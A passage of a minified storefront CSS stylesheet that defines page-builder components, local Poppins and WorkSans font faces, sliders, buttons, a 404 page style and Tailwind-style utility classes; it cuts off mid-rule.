.columns{grid-template-columns:repeat(4,minmax(0,1fr))}.page-layout-2columns-left .columns .main,.page-layout-2columns-right .columns .main{grid-column:span 3/span 3}.page-layout-3columns .columns .sidebar-additional{grid-column-start:4}}@media (min-width:1280px){.page-layout-1column .columns,.page-layout-2columns-left .columns{max-width:1280px}.page-layout-1column .page.messages,.page-layout-2columns-left .page.messages{margin:auto;max-width:1280px}}.product-image-container{width:100%!important}.product-image-container img{width:100%}.aboutus-index-index .first-p.hidden{display:none}.aboutus-index-index .swiper-container .swiper-pagination-bullet-active,.aboutus-index-index .year-bg.active-item .years{--tw-bg-opacity: 1;background-color:rgba(255,172,21,var(--tw-bg-opacity))}.aboutus-index-index .swiper-horizontal>.swiper-pagination-bullets,.aboutus-index-index .swiper-pagination-bullets.swiper-pagination-horizontal{margin-top:2rem;margin-bottom:2rem}@media (min-width:768px){.aboutus-index-index .swiper-horizontal>.swiper-pagination-bullets,.aboutus-index-index .swiper-pagination-bullets.swiper-pagination-horizontal{margin-top:0;margin-bottom:0}}.aboutus-index-index .year-bg svg,.aboutus-index-index .year-bg.active-item svg{fill:currentColor;--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity))}@media (min-width:768px){.aboutus-index-index .year-bg svg{--tw-text-opacity: 1;color:rgba(217,217,217,var(--tw-text-opacity))}}.aboutus-index-index .year-bg:active .years,.aboutus-index-index .year-bg:focus .years,.aboutus-index-index .year-bg:hover .years{--tw-bg-opacity: 1;background-color:rgba(255,172,21,var(--tw-bg-opacity))}.aboutus-index-index .year-bg:active h2,.aboutus-index-index .year-bg:focus h2,.aboutus-index-index .year-bg:hover h2{--tw-text-opacity: 1;color:rgba(255,172,21,var(--tw-text-opacity))}.aboutus-index-index .experts-block .swiper-button-next,.aboutus-index-index .experts-block .swiper-button-prev{height:2.75rem;width:2.75rem;box-shadow:0 3px 6px #c9c9c9}.aboutus-index-index .experts-block .swiper-button-next.swiper-button-disabled,.aboutus-index-index .experts-block .swiper-button-prev.swiper-button-disabled{opacity:1}.swatch-attribute .swatch-attribute-options{display:flex;flex-direction:row;flex-wrap:wrap}.swatch-attribute .swatch-attribute-options .swatch-option{margin:.25rem;display:flex;justify-content:center;border-width:1px;padding:.25rem .5rem;min-width:40px}#cart-drawer{--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity))}[x-cloak]{display:none!important}.input{margin-right:.5rem;width:auto;border-radius:.25rem;border-width:1px;padding:.5rem 1rem;font-size:1rem;line-height:1.5rem}@media (min-width:768px){.input{margin-right:1rem}}@media (min-width:1024px){.input{margin-right:0}}@media (min-width:1280px){.input{margin-right:1rem}}.input-light{--tw-border-opacity: 1;border-color:rgba(156,163,175,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.input-light:focus{--tw-border-opacity: 1;border-color:rgba(29,78,216,var(--tw-border-opacity));outline:2px solid transparent;outline-offset:2px}.card,.card-interactive:hover{box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.card{border-radius:.5rem;--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:1.25rem;--tw-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04)}.card-interactive:hover{--tw-shadow: 0 0 #0000}.gradient-blue{background:linear-gradient(132.63deg,#3c73cb -2.02%,#171e75 102.48%)}.gradient-yellow{background:linear-gradient(132.63deg,#ffd058 -2.02%,#ffb500 102.48%)}.hide{display:none}.duration-200{transition-duration:200ms}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.transition{transition:transform 250ms ease,color 250ms ease}.transform-180{transform:rotate(-180deg)}@font-face{font-family:Poppins;font-weight:100;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-Thin.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-Thin.woff2) format('woff2')}@font-face{font-family:Poppins;font-weight:200;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-ExtraLight.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-ExtraLight.woff2) format('woff2')}@font-face{font-family:Poppins;font-weight:300;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-Light.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-Light.woff2) format('woff2')}@font-face{font-family:Poppins;font-weight:400;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-Regular.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-Regular.woff2) format('woff2')}@font-face{font-family:Poppins;font-weight:500;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-Medium.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-Medium.woff2) format('woff2')}@font-face{font-family:Poppins;font-weight:600;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-SemiBold.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-SemiBold.woff2) format('woff2')}@font-face{font-family:Poppins;font-weight:700;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-Bold.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-Bold.woff2) format('woff2')}@font-face{font-family:Poppins;font-weight:800;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-ExtraBold.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-ExtraBold.woff2) format('woff2')}@font-face{font-family:Poppins;font-weight:900;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-Black.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-Black.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:100;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-Thin.woff) format('woff'),url(../../fr_FR/fonts/work-sans/WorkSans-Thin.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:200;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-ExtraLight.woff) format('woff'),url(../../fr_FR/fonts/work-sans/WorkSans-ExtraLight.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:300;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-Light.woff) format('woff'),url(../../fr_FR/fonts/work-sans/WorkSans-Light.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:400;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-Regular.woff) format('woff'),url(../../fr_FR/fonts/work-sans/WorkSans-Regular.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:500;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-Medium.woff) format('woff'),url(../../fr_FR/fonts/work-sans/WorkSans-Medium.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:600;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-SemiBold.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-SemiBold.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:700;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-Bold.woff) format('woff'),url(../../fr_FR/fonts/work-sans/WorkSans-Bold.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:800;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-ExtraBold.woff) format('woff'),url(../../fr_FR/fonts/work-sans/WorkSans-ExtraBold.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:900;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-Black.woff) format('woff'),url(../../fr_FR/fonts/work-sans/WorkSans-Black.woff2) format('woff2')}[data-content-type=buttons] [data-content-type=button-item] a.pagebuilder-button-link,[data-content-type=buttons] [data-content-type=button-item] button.pagebuilder-button-link,[data-content-type=buttons] [data-content-type=button-item] div.pagebuilder-button-link,[data-content-type=row]{box-sizing:border-box}[data-content-type=row]>div{margin-bottom:.625rem;padding:.625rem}[data-content-type=row][data-appearance=contained]{width:100%;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){[data-content-type=row][data-appearance=contained]{max-width:480px}}@media (min-width:640px){[data-content-type=row][data-appearance=contained]{max-width:640px}}@media (min-width:768px){[data-content-type=row][data-appearance=contained]{max-width:768px}}@media (min-width:1024px){[data-content-type=row][data-appearance=contained]{max-width:1024px}}@media (min-width:1280px){[data-content-type=row][data-appearance=contained]{max-width:1280px}}@media (min-width:1440px){[data-content-type=row][data-appearance=contained]{max-width:1440px}}@media (min-width:1536px){[data-content-type=row][data-appearance=contained]{max-width:1536px}}@media (min-width:1920px){[data-content-type=row][data-appearance=contained]{max-width:1920px}}[data-content-type=row][data-appearance=contained]{margin-left:auto;margin-right:auto;box-sizing:border-box}[data-content-type=row][data-appearance=contained] [data-element=inner]{box-sizing:border-box;background-attachment:scroll!important}[data-content-type=row][data-appearance=full-bleed],[data-content-type=row][data-appearance=full-width]{background-attachment:scroll!important}[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{width:100%;margin-right:auto;margin-left:auto;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:480px}}@media (min-width:640px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:640px}}@media (min-width:768px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:768px}}@media (min-width:1024px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1024px}}@media (min-width:1280px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1280px}}@media (min-width:1440px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1440px}}@media (min-width:1536px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1536px}}@media (min-width:1920px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1920px}}[data-content-type=column-group]{flex-wrap:wrap}@media (min-width:768px){[data-content-type=column-group]{flex-wrap:nowrap}}[data-content-type=column]{box-sizing:border-box;width:100%;max-width:100%;background-attachment:scroll!important;flex-basis:100%}@media (min-width:768px){[data-content-type=column]{flex-basis:auto}}[data-content-type=tabs] .tabs-navigation{margin-bottom:-1px;display:block;padding:0;--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}[data-content-type=tabs] .tabs-navigation li.tab-header{position:relative;margin:0 0 0 -1px;display:inline-block;max-width:100%;overflow-wrap:break-word;border-bottom-left-radius:0;border-bottom-right-radius:0;border-width:1px 1px 0;border-style:solid;--tw-border-opacity: 1;border-color:rgba(209,213,219,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}[data-content-type=tabs] .tabs-navigation li.tab-header:first-child{margin-left:0}[data-content-type=tabs] .tabs-navigation li.tab-header.active{z-index:20;--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));border-bottom:1px solid #fff}[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title{position:relative;display:block;cursor:pointer;white-space:normal;padding:.75rem 1.25rem;vertical-align:middle;font-size:.875rem;line-height:1.25rem;font-weight:600}[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title span{font-weight:600;line-height:1.25rem;--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity))}[data-content-type=tabs] .tabs-content{position:relative;z-index:10;box-sizing:border-box;overflow:hidden;border-radius:.125rem;border-width:1px;border-style:solid;--tw-border-opacity: 1;border-color:rgba(209,213,219,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}[data-content-type=tabs] .tabs-content [data-content-type=tab-item]{box-sizing:border-box;padding:2rem;min-height:inherit;background-attachment:scroll!important}[data-content-type=tabs].tab-align-left .tabs-content{border-top-left-radius:0!important}[data-content-type=tabs].tab-align-right .tabs-content{border-top-right-radius:0!important}[data-content-type=heading],[data-content-type=text]{overflow-wrap:break-word}.glider-slide img,[data-content-type=buttons]{max-width:100%}[data-content-type=buttons] [data-content-type=button-item]{margin-right:.5rem;margin-bottom:.5rem;max-width:100%}[data-content-type=buttons] [data-content-type=button-item] [data-element=empty_link],[data-content-type=buttons] [data-content-type=button-item] [data-element=link]{max-width:100%;overflow-wrap:break-word}[data-content-type=buttons] [data-content-type=button-item] [data-element=empty_link]{cursor:default}[data-content-type=buttons] [data-content-type=button-item] a,[data-content-type=buttons] [data-content-type=button-item] button,[data-content-type=buttons] [data-content-type=button-item] div{display:inline-block;--tw-shadow: 0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{display:flex;align-items:center;border-radius:.5rem;padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500}@media (min-width:768px){a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{font-size:1rem;line-height:1.5rem}}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus{border-color:transparent;outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-opacity: 1;--tw-ring-color: rgba(30, 64, 175, var(--tw-ring-opacity));--tw-ring-opacity: 0.5}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{--tw-bg-opacity: 1;background-color:rgba(255,172,21,var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity));--tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(255,172,21,var(--tw-text-opacity));--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{display:flex;align-items:center;border-radius:.5rem;padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500}@media (min-width:768px){a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{font-size:1rem;line-height:1.5rem}}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-opacity: 1;--tw-ring-color: rgba(30, 64, 175, var(--tw-ring-opacity));--tw-ring-opacity: 0.5}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{border-width:1px;--tw-border-opacity: 1;border-color:rgba(60,115,203,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(60,115,203,var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity));--tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(60,115,203,var(--tw-text-opacity));--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus{border-width:2px;border-color:transparent}[data-content-type=html],[data-content-type=image] figcaption{overflow-wrap:break-word}[data-content-type=image]{box-sizing:border-box}[data-content-type=image]>[data-element=link],[data-content-type=image]>[data-element=link] img{border-radius:inherit}[data-content-type=image] .pagebuilder-mobile-hidden{display:none}@media (min-width:768px){[data-content-type=image] .pagebuilder-mobile-hidden{display:block}[data-content-type=image] .pagebuilder-mobile-only{display:none}}[data-content-type=video]{font-size:0}[data-content-type=video] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}[data-content-type=video] .pagebuilder-video-container{position:relative;overflow:hidden;border-radius:inherit;padding-top:56.25%}[data-content-type=video] iframe,[data-content-type=video] video{position:absolute;left:0;top:0;height:100%;width:100%}[data-content-type=banner]>[data-element=empty_link],[data-content-type=banner]>[data-element=empty_link]:hover,[data-content-type=banner]>[data-element=link],[data-content-type=banner]>[data-element=link]:hover{color:inherit;text-decoration:inherit}[data-content-type=banner] .pagebuilder-banner-wrapper{box-sizing:border-box;overflow-wrap:break-word;background-clip:padding-box;border-radius:inherit;background-attachment:scroll!important}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay{position:relative;box-sizing:border-box;padding:2rem;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:500ms;transition-timing-function:cubic-bezier(.4,0,.2,1)}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{display:flex;align-items:center;justify-content:center}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}@media (min-width:768px){[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:36rem}}[data-content-type=banner] .pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}[data-content-type=banner] .pagebuilder-banner-wrapper [data-element=content]{overflow:auto;min-height:50px}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-banner-button{margin:0;margin-top:1.25rem;max-width:100%;overflow-wrap:break-word;transition-property:opacity;transition-duration:500ms;transition-timing-function:cubic-bezier(.4,0,.2,1);text-align:inherit}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-content-type=banner][data-appearance=collage-centered] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-content-type=banner][data-appearance=collage-left] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-content-type=banner][data-appearance=collage-right] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type=slider]{visibility:hidden;position:relative}[data-content-type=slider].glider-initialized{visibility:visible}[data-content-type=slider] [data-role=glider-content]{overflow-y:hidden}[data-content-type=slider] a.button{color:initial;padding:10px;text-decoration:none}[data-content-type=slider] .carousel-nav{position:absolute;bottom:0;margin-bottom:.5rem;--tw-bg-opacity: 1;background-color:rgba(249,250,251,var(--tw-bg-opacity));--tw-bg-opacity: 0.75;left:50%;transform:translateX(-50%)}[data-content-type=slide]{box-sizing:border-box;overflow:hidden;line-height:1.25rem;min-height:inherit}[data-content-type=slide]>[data-element=empty_link],[data-content-type=slide]>[data-element=link]{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type=slide]>[data-element=empty_link]:hover,[data-content-type=slide]>[data-element=link]:hover{color:inherit;text-decoration:inherit}[data-content-type=slide]+[data-content-type=slide]{height:0;min-height:0}[data-content-type=slide] .pagebuilder-slide-wrapper{box-sizing:border-box;overflow-wrap:break-word;border-radius:inherit;min-height:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .jarallax-viewport-element{position:absolute;top:0;z-index:50;height:100%;width:.125rem;left:-15000vw}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:20}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>div,[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>iframe,[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>img,[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>video{margin:auto!important;transform:none!important}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay{box-sizing:border-box;padding:2rem;transition-property:background-color,border-color,color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms;border-radius:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{display:flex;align-items:center;justify-content:center;min-height:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}@media (min-width:768px){[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:32rem}}[data-content-type=slide] .pagebuilder-slide-wrapper [data-element=content]{overflow:auto;min-height:50px}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-slide-button{margin:0;margin-top:1.25rem;max-width:100%;overflow-wrap:break-word;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms;text-align:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-content-type=slide][data-appearance=collage-centered] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-content-type=slide][data-appearance=collage-left] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-content-type=slide][data-appearance=collage-right] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type=map]{box-sizing:border-box;height:18rem}[data-content-type$=block] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type=dynamic_block] [data-content-type=image] img{display:inline}[data-content-type=dynamic_block] .block-banners .banner-item-content,[data-content-type=dynamic_block] .block-banners-inline .banner-item-content{margin-bottom:auto}[data-content-type=products][data-appearance=carousel] [data-role=glider-content]{grid-template-columns:repeat(100,calc(50% - 1rem))}@media (min-width:768px){[data-content-type=products][data-appearance=carousel] [data-role=glider-content]{grid-template-columns:repeat(100,calc(33% - 1rem))}}@media (min-width:1024px){[data-content-type=products][data-appearance=carousel] [data-role=glider-content]{grid-template-columns:repeat(100,calc(25% - 1rem))}}.glider-contain{position:relative;margin:0 auto;width:100%}.glider{overflow-y:hidden}.glider.draggable,.glider.draggable .glider-slide img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.glider.draggable{cursor:-webkit-grab;cursor:grab}.glider.draggable .glider-slide img{pointer-events:none}.glider.drag{cursor:-webkit-grabbing;cursor:grabbing}.glider::-webkit-scrollbar{height:0;opacity:0}.glider .glider-track{z-index:10;margin:0;display:flex;width:100%;padding:0}.glider-slide{margin:.5rem;width:100%;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;align-content:center;justify-content:center;min-width:150px}.glider-hide{opacity:0}.glider-next.disabled,.glider-prev.disabled{cursor:default;--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity));opacity:.25}.glider-dot{margin:.25rem;display:block;height:.75rem;width:.75rem;cursor:pointer;border-radius:9999px;--tw-bg-opacity: 1;background-color:rgba(0,0,0,var(--tw-bg-opacity));opacity:.25;--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.glider-dot.active{opacity:1}@media (max-width:36em){.glider::-webkit-scrollbar{height:.25rem;width:.5rem;-webkit-appearance:none;appearance:none;opacity:1}.glider::-webkit-scrollbar-thumb{opacity:1;border-radius:99px;background-color:rgba(156,156,156,.25);box-shadow:0 0 1px rgba(255,255,255,.25)}}.cms-noroute-index .page-main .banner,.cms-noroute-index .page-main-full-width .banner,[data-show-arrows=false] .glider-next,[data-show-arrows=false] .glider-prev,[data-show-dots=false] .glider-dots{display:none}.cms-noroute-index .page-main,.cms-noroute-index .page-main-full-width{background-image:linear-gradient(to bottom,#356089,#031f41);position:relative;margin-top:0;margin-bottom:-.25rem;padding-top:5rem;padding-bottom:5rem}.cms-noroute-index .page-main .columns,.cms-noroute-index .page-main-full-width .columns{display:flex;justify-content:center;padding:4rem}@media (min-width:768px){.cms-noroute-index .page-main .columns,.cms-noroute-index .page-main-full-width .columns{padding:8rem}}.cms-noroute-index .reassurance{display:none}@media (min-width:640px){.cms-noroute-index .columns{background-image:url(../images/error-page-bg.png);background-position:center;background-repeat:no-repeat;background-size:800px 545px}}.tooltip,.tooltip:before{position:absolute;--tw-translate-y: -50%;transform:var(--tw-transform)}.tooltip{top:0;left:50px;margin-top:10px;width:210px;border-radius:1rem;--tw-bg-opacity: 1;background-color:rgba(238,246,255,var(--tw-bg-opacity));padding:.5rem 1rem;font-weight:400;text-transform:none}@media (min-width:1280px){.tooltip{width:350px}}@media (min-width:1440px){.tooltip{width:400px}}.tooltip:before{left:-1rem;top:50%;height:0;width:0;content:"";border-top:10px solid transparent;border-bottom:10px solid transparent;border-right:17px solid #eef6ff}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.invisible{visibility:hidden}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.inset-0{right:0;left:0}.inset-0,.inset-y-0{top:0;bottom:0}.top-0{top:0}.left-0{left:0}.top-24{top:6rem}.right-0{right:0}.-right-5{right:-1.25rem}.right-4{right:1rem}.right-2{right:.5rem}.top-7{top:1.75rem}.top-1{top:.25rem}.bottom-28{bottom:7rem}.top-2\/4{top:50%}.bottom-0{bottom:0}.left-1\/2{left:50%}.top-1\/2{top:50%}.top-14{top:3.5rem}.top-4{top:1rem}.top-64{top:16rem}.top-80{top:20rem}.-bottom-6{bottom:-1.5rem}.-right-6{right:-1.5rem}.-top-2{top:-.5rem}.-right-2{right:-.5rem}.-left-24{left:-6rem}.top-16{top:4rem}.z-10{z-index:10}.z-20{z-index:20}.z-80{z-index:80}.z-0{z-index:0}.z-50{z-index:50}.z-100{z-index:100}.z-40{z-index:40}.z-30{z-index:30}.z-35{z-index:35}.order-first{order:-9999}.order-3{order:3}.order-2{order:2}.order-1{order:1}.order-4{order:4}.col-span-2{grid-column:span 2/span 2}.col-span-4{grid-column:span 4/span 4}.col-span-3{grid-column:span 3/span 3}.col-span-1{grid-column:span 1/span 1}.float-right{float:right}.float-left{float:left}.clear-left{clear:left}.clear-both{clear:both}.-m-2{margin:-.5rem}.m-2{margin:.5rem}.m-auto{margin:auto}.-m-10{margin:-2.5rem}.-m-4{margin:-1rem}.m-3{margin:.75rem}.-m-3{margin:-.75rem}.m-1{margin:.25rem}.-mx-6{margin-left:-1.5rem;margin-right:-1.5rem}.my-6{margin-top:1.5rem;margin-bottom:1.5rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-8{margin-top:2rem;margin-bottom:2rem}.mx-auto{margin-left:auto;margin-right:auto}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-auto{margin-top:auto;margin-bottom:auto}.my-20{margin-top:5rem;margin-bottom:5rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.my-5{margin-top:1.25rem;margin-bottom:1.25rem}.mx-3{margin-left:.75rem;margin-right:.75rem}.mx-0{margin-left:0;margin-right:0}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-16{margin-top:4rem;margin-bottom:4rem}.mx-5{margin-left:1.25rem;margin-right:1.25rem}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-0{margin-top:0;margin-bottom:0}.my-10{margin-top:2.5